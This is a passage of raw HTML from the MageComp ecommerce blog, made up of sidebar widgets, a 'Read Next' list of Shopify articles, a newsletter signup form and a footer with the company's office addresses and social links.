100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1.webp" alt="" class="wp-image-33258" srcset="https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1.webp 330w, https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2024/11/SEO-1-150x191.webp 150w" /></a></figure></div><div class="widget block-2 widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/wordpress-ajax-workflow/" data-wpel-link="internal" target="_blank" rel="follow">WordPress | AJAX Workflow</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/generate-uuid-laravel/" data-wpel-link="internal" target="_blank" rel="follow">How to Generate UUID in Laravel?</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/top-shopify-bundle-apps/" data-wpel-link="internal" target="_blank" rel="follow">Top Shopify Bundle Apps for Higher Conversions</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/upload-files-to-amazon-s3-bucket-laravel/" data-wpel-link="internal" target="_blank" rel="follow">How to Upload Files to Amazon S3 Bucket in Laravel</a></li><li><a class="wp-block-latest-posts__post-title" href="https://magecomp.com/blog/top-subscription-shopify-apps/" data-wpel-link="internal" target="_blank" rel="follow">Top Subscription Shopify Apps for Small Businesses</a></li></ul></div></div><div class="widget block-3 widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-recent-comments">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Adskylar</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/choose-best-shopify-development-company/#comment-61389" data-wpel-link="internal" target="_blank" rel="follow">How to Choose the Best Shopify Development Company?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jay Mann</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/pros-and-cons-of-ajax/#comment-52485" data-wpel-link="internal" target="_blank" rel="follow">What is AJAX? Advantages &#038; Disadvantages of Ajax?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">insuredirect</span> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/best-insurance-companies-for-small-business/#comment-49283" data-wpel-link="internal" target="_blank" rel="follow">Best Insurance Companies for Small Business</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://magecomp.com/blog/author/magicians/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/implement-app-bridge-toast-api-shopify-remix-app/#comment-47107" data-wpel-link="internal" target="_blank" rel="follow">How to Implement App Bridge Toast API Instead of Deprecated Shopify Toast Component in Shopify Remix App?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://magecomp.com/blog/author/magicians/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a> on <a class="wp-block-latest-comments__comment-link" href="https://magecomp.com/blog/use-resource-picker-using-shopify-app-bridge-api/#comment-47106" data-wpel-link="internal" target="_blank" rel="follow">How to Use Resource Picker using Shopify App Bridge API in Shopify Remix App?</a></footer></article></li></ol></div></div><div class="widget block-4 widget_block"><div class="wp-block-group is-style-cs-about is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-about">About</h2><div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-e088cbc5 wp-block-group-is-layout-flex"><div class="wp-block-avatar"><a href="https://magecomp.com/blog/author/magecomp/" target="_self" class="wp-block-avatar__link" data-wpel-link="internal" rel="follow"><img alt='magecomp Avatar' src='https://secure.gravatar.com/avatar/4ccf5c4d750bc617d6007d73dd85927ceced766b127048147c79aca419ce4e84?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ccf5c4d750bc617d6007d73dd85927ceced766b127048147c79aca419ce4e84?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo wp-block-avatar__image' height='50' width='50'  style="border-radius:100px;"/></a></div><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-29ad5c7ec3f8c6ec66cb3d6c8d8ba9b4" id="h-magecomp" style="margin-bottom:6px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-decoration:none;text-transform:capitalize"><a href="#">MageComp</a></h3><p class="has-secondary-color has-text-color has-link-color wp-elements-2c4ab9d5faf79cd4373c956cc321e553" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:800;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase">Enriching Ecommerce</p></div></div><p class="has-secondary-color has-text-color has-link-color wp-elements-4159ede29addc490803f0d153df80613" style="margin-top:12px;line-height:1.55">MageComp, in the market of eCommerce solutions, is a reputable vendor, offering a complete range of support for businesses all over the world. MageComp develops top-notch Magento Extensions and Shopify Apps. MageComp also excels at delivering robust mobile Applications developed to run effectively. MageComp offers excellent Digital marketing Services for maximum visibility, increased traffic, and measurable results for businesses. MageComp is a one-stop shop for eCommerce development services, where we develop scalable and feature-rich online stores. With a customer-centric approach and deep-rooted commitment to innovation, MageComp has managed to sustain its business in the cutthroat digital world.</p><h4 class="wp-block-heading is-style-cs-location has-primary-color has-text-color has-link-color wp-elements-aaf771080b6f0fa88550eea779701a52" id="h-bhavnagar-gujarat-india" style="margin-top:12px;margin-bottom:0px;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0em;line-height:1.55;text-transform:capitalize">Bhavnagar, Gujarat, India</h4></div></div><div class="widget block-5 widget_block"><div class="wp-block-group is-style-cs-work-experience-layout is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-area-of-work-experience">Area of Work Experience</h2><div class="wp-block-group is-style-cs-work-experience-layout is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-69676975 wp-block-group-is-layout-flex"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-6db7e666 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience is-layout-flex wp-container-core-columns-is-layout-08165fb6 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-1cd64a7b23f5ac7ba6285f8e0df2a311" id="h-magento" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">Magento</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-229f9fffd9455c720640c0e0a4d6be02" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2014 — Now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-67d64d7e1a66e040b647c60532195b89" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">Extension,Theme Development</p></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9aba964c wp-block-columns-is-layout-flex" style="border-top-width:1px;padding-top:16px"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience has-primary-color has-text-color has-link-color wp-elements-e64940b9e3f0dfd68dc14751f0afc808 is-layout-flex wp-container-core-columns-is-layout-aa86babe wp-block-columns-is-layout-flex" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-834ac882f81b408dc6b3115be087cb64" id="h-shopify" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">Shopify</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-5c02a098668c18e0fc7639b9980af479" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2017 — Now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-964b3772ea2748e5b6518b1e652ff7b4" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">Shopify APPs, Custom Development</p></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9aba964c wp-block-columns-is-layout-flex" style="border-top-width:1px;padding-top:16px"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-not-stacked-on-mobile is-style-cs-work-experience has-primary-color has-text-color has-link-color wp-elements-9f79799e3d8e1983785ab3a16f5b1873 is-layout-flex wp-container-core-columns-is-layout-aa86babe wp-block-columns-is-layout-flex" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><h3 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-f55c9cbf9ab1a71083e62c0a6cfcb14d" id="h-ux-ui-designer" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:18px;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize">UX/UI Designer</h3></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><p class="has-text-align-right has-secondary-color has-text-color has-link-color wp-elements-516722b5316a95526d44c905ab71cf36" style="font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.02em;line-height:1.2">2014 — now</p></div></div><p class="has-primary-color has-text-color has-link-color wp-elements-ef33ae3ed2d62bdf8b1cc7d896a48b71" style="margin-top:4px;font-size:16px;font-style:normal;font-weight:400;line-height:1.55">MERN Development</p></div></div></div></div></div><div class="widget block-6 widget_block"><div class="wp-block-group is-style-cs-technologies is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-technologies">Technologies</h2><div class="wp-block-group is-vertical is-nowrap is-layout-flex wp-container-core-group-is-layout-529016ff wp-block-group-is-layout-flex"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/shopify.webp" alt="Shopify Development Services By MageComp" class="wp-image-32445" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-900cc60beea1384ece20780c60e9f0df" id="h-shopify-0" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/shopify-development-service/" data-type="link" data-id="https://magecomp.com/services/shopify-development-service/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Shopify</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-85d915d0f9615be122f014c942a5185c" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Shopify APPs and Store Development</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/magento.webp" alt="Magento Development By MageComp " class="wp-image-32446" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-58e2b451cfed0fe88993218afdefef2d" id="h-magento-0" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/hire-magento-programmer/" data-type="link" data-id="https://magecomp.com/services/hire-magento-programmer/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Magento</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-e3fceafc23a17d32c5ffe92657b997ba" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Extension, Theme &amp; Customization</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/hyva.webp" alt="Hyvä Theme Development By MageComp" class="wp-image-32447" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-ee69e82e0e68c482f5b56ecde3ba1edb" id="h-hyva" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><strong><a href="https://magecomp.com/services/hyva-theme-development/" data-type="link" data-id="https://magecomp.com/services/hyva-theme-development/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Hyvä</a></strong></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-e3fceafc23a17d32c5ffe92657b997ba" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Extension, Theme &amp; Customization</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="48" height="48" sizes="auto, (max-width: 48px) 100vw, 48px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/laravel.webp" alt="" class="wp-image-32448" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-09f74f6de2661cb5b3f8ae13cebb2777" id="h-laravel" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/services/laravel-development-services/" data-type="link" data-id="https://magecomp.com/services/laravel-development-services/" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Laravel</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-496608a2e9610093052762fb14d533d0" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">CRM and Custom Requirements</p></div></div></div><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-9a14f22c wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><figure class="wp-block-image size-full is-resized has-custom-border"><img loading="lazy" decoding="async" width="30" height="30" sizes="auto, (max-width: 30px) 100vw, 30px" src="https://magecomp.com/blog/wp-content/uploads/2024/11/mobileapp.webp" alt="Mobile App Development By MageComp" class="wp-image-32449" style="border-radius:10px;box-shadow:var(--wp--preset--shadow--standard);width:48px"/></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-primary-color has-text-color has-link-color wp-elements-f80879b37094b0081a28c66189bf4943" id="h-mobile-app" style="margin-bottom:3px;font-size:18px;font-style:normal;font-weight:700;letter-spacing:-0.04em;line-height:1.2;text-transform:capitalize"><a href="https://magecomp.com/magento-2-mobile-app-builder" data-type="link" data-id="https://magecomp.com/magento-2-mobile-app-builder" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Mobile APP</a></h2><p class="has-secondary-color has-text-color has-link-color wp-elements-d200eaaff3eb4d43a9d4318592af463d" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:14px;line-height:1.55">Ready Solution for Shopify and Magento. Custom Requirement Based</p></div></div></div></div></div></div></div></aside></div></div></div></main><div class="cs-read-next"><div class="cs-container"><div class="cs-read-next__heading"><h2> Read Next</h2></div><div class="cs-posts-area__read-next cs-read-next__grid"><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/remix/" rel="category tag follow" data-wpel-link="internal" target="_blank">Remix</a></li><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div><div class="cs-meta-reading-time">3 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2024/01/How-to-Implement-CSS-in-Shopify-Remix-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="How to Implement CSS in Shopify Remix" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2024/01/How-to-Implement-CSS-in-Shopify-Remix-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/01/How-to-Implement-CSS-in-Shopify-Remix-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2024/01/How-to-Implement-CSS-in-Shopify-Remix-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="d7dada" style="--dominant-color: #d7dada;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/implement-css-shopify-remix/" title="How to Implement CSS in Shopify Remix?" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/bharat-desai/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Bharat Desai</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 17, 2024</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/implement-css-shopify-remix/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/implement-css-shopify-remix/" data-wpel-link="internal" target="_blank" rel="follow"><span>How to Implement CSS in Shopify Remix?</span></a></h2><div class="cs-entry__excerpt"> Hello Shopify Friends, Today, we&#8217;ll delve into the realm of CSS implementation in Shopify Remix. Shopify Remix has taken the e-commerce&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/implement-css-shopify-remix/" title="Discover More: How to Implement CSS in Shopify Remix?" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div><div class="cs-meta-reading-time">7 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2024/01/Revolutionize-Your-Online-Store-with-These-Stunning-Free-Shopify-Themes-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Revolutionize Your Online Store with These Stunning Free Shopify Themes" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2024/01/Revolutionize-Your-Online-Store-with-These-Stunning-Free-Shopify-Themes-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/01/Revolutionize-Your-Online-Store-with-These-Stunning-Free-Shopify-Themes-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2024/01/Revolutionize-Your-Online-Store-with-These-Stunning-Free-Shopify-Themes-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="998d87" style="--dominant-color: #998d87;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/best-free-shopify-themes/" title="Revolutionize Your Online Store with These 12 Stunning Free Shopify Themes" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 17, 2024</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/best-free-shopify-themes/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/best-free-shopify-themes/" data-wpel-link="internal" target="_blank" rel="follow"><span>Revolutionize Your Online Store with These 12 Stunning Free Shopify Themes</span></a></h2><div class="cs-entry__excerpt"> The appearance of your online store plays a crucial role in attracting and retaining customers. Shopify offers a plethora of themes to help&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/best-free-shopify-themes/" title="Discover More: Revolutionize Your Online Store with These 12 Stunning Free Shopify Themes" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article><article class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse"><div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div><div class="cs-meta-reading-time">4 Min Read</div></div></div><div class="cs-overlay-background cs-overlay-transparent"> <img width="400" height="225" src="https://magecomp.com/blog/wp-content/uploads/2024/01/Inspirational-Homepage-Designs-A-Closer-Look-at-the-Top-10-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail not-transparent wp-post-image" alt="Inspirational Homepage Designs A Closer Look at the Top 10" decoding="async" loading="lazy" srcset="https://magecomp.com/blog/wp-content/uploads/2024/01/Inspirational-Homepage-Designs-A-Closer-Look-at-the-Top-10-400x225.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/01/Inspirational-Homepage-Designs-A-Closer-Look-at-the-Top-10-800x450.webp 800w, https://magecomp.com/blog/wp-content/uploads/2024/01/Inspirational-Homepage-Designs-A-Closer-Look-at-the-Top-10-832x468.webp 832w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="887bd5" style="--dominant-color: #887bd5;" /></div> <a class="cs-overlay-link" href="https://magecomp.com/blog/inspirational-homepage-designs-shopify/" title="Inspirational Homepage Designs: A Closer Look at the Top 10 in 2026" data-wpel-link="internal" target="_blank" rel="follow"></a></div><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 18, 2024</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/inspirational-homepage-designs-shopify/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><h2 class="cs-entry__title"><a href="https://magecomp.com/blog/inspirational-homepage-designs-shopify/" data-wpel-link="internal" target="_blank" rel="follow"><span>Inspirational Homepage Designs: A Closer Look at the Top 10 in 2026</span></a></h2><div class="cs-entry__excerpt"> The homepage is often the first touchpoint users have with your brand. Your Shopify store&#8217;s homepage is more than just a virtual&hellip;</div><div class="cs-entry__discover-more"> <a class="cs-button" href="https://magecomp.com/blog/inspirational-homepage-designs-shopify/" title="Discover More: Inspirational Homepage Designs: A Closer Look at the Top 10 in 2026" data-wpel-link="internal" target="_blank" rel="follow"> Discover More </a></div></div></div></article></div></div></div><div class="cs-subscribe-section"><div class="cs-container"><div class="cs-subscribe"><div class="cs-subscribe__content"><div class="cs-subscribe__header"><h3 class="cs-subscribe__heading"> Get Connect With Us</h3><div class="cs-subscribe__description"> Subscribe to our email newsletter to get the latest posts delivered right to your email.</div></div><form class="cs-subscribe__form cs-form-box" action="/" method="post" target="_blank" novalidate><div class="cs-form-group cs-subscribe__form-group" > <input type="email" placeholder="Enter Your Email" name="EMAIL" required> <button type="submit" value="Subscribe" aria-label="Subscribe" name="subscribe" class="cs-button-animated"> <i class="cs-icon cs-icon-send"></i> <span> <span>Subscribe</span> </span> </button></div></form><div class="cs-subscribe__short-description"> Pure inspiration, zero spam  ✨</div></div></div></div></div><footer class="cs-footer"><div class="cs-container"><div class="cs-footer__item"><div class="cs-footer__item-inner"><div class="cs-footer__col cs-col-left"><div class="cs-logo"> <a class="cs-footer__logo cs-logo-default" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-footer__logo cs-logo-dark" href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><div class="cs-footer__desc"> MageComp is a leading website development and digital marketing agency founded in 2014.<div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"> <i class="fa fa-map-marker"></i>Head Quarters</div> <span>604, Victoria Corporate, Opp. Gulista Ground Street, Bhavnagar, Gujarat, India.<span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+919376646229" rel="noopener follow" data-wpel-link="internal" target="_blank"> +919376646229</a></div> </span></span></div></div></div><div class="row" style="margin-top: 15px"><div class="col-md-12"><div class="cols1"><div class="cols1-title"><i class="fa fa-map-marker"></i> Branch</div> <span>B/509 Unicus Shyamal, Shyamal Cross Road, Satellite, Ahmedabad - 380015, Gujarat, India. </span><div><i class="fa fa-phone mc-phone"></i><a href="tel:+917990250277" rel="noopener follow" data-wpel-link="internal" target="_blank"> +917990250277 </a></div></div></div></div></div><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 